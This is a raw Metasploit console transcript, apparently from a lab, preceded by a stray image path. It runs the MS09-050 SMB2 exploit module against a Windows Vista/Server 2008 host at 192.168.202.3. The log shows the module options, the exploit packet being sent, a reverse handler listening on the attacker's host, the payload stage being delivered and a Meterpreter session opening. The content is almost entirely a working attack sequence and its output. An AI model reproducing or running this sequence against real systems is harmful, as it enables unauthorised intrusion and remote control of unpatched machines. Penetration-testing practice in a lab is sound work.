 msf exploit(ms09_050_smb2_negotiate_func_index) > show options
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.202.3 yes The target address
RPORT 445 yes The target port
WAIT 180 yes The number of seconds to wait for the attack to complete.
Exploit target:
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse handler on 192.168.202.129:4444
[*] Connecting to the target (192.168.202.3:445)...
[*] Sending the exploit packet (857 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
We have opened a session
[*] Sending stage (770048 bytes) to 192.168.202.3
[*] Meterpreter session 1 opened (192.168.202.129:4444 -> 192.168.202.3:49273) at 2015-05-09 15:26:58 -040
0
meterpreter >